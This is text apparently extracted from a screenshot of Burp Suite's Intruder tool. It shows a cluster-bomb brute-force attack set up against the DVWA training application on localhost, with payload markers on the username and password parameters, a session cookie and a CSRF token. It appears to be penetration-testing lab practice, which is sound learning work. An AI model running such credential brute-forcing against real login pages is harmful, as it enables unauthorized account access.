 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
1 × 2 × +
? Cluster bomb attack Start attack
Target http://localhost Update Host header to match target
Add § Clear § Auto §
1 GET /DVWA/vulnerabilities/brute/?username=§avc§&password=§abc§&Login=Login&user_token=
5bb71f5bfdf22f87d7f68c325c0eca07 HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Not?A_Brand";v="99", "Chromium";v="130"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: ru-RU,ru;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost/DVWA/vulnerabilities/brute/
15 Accept-Encoding: gzip, deflate, br
16 Cookie: PHPSESSID=kj25077vi9n2jdp79q13gshs5t; security=high
17 Connection: keep-alive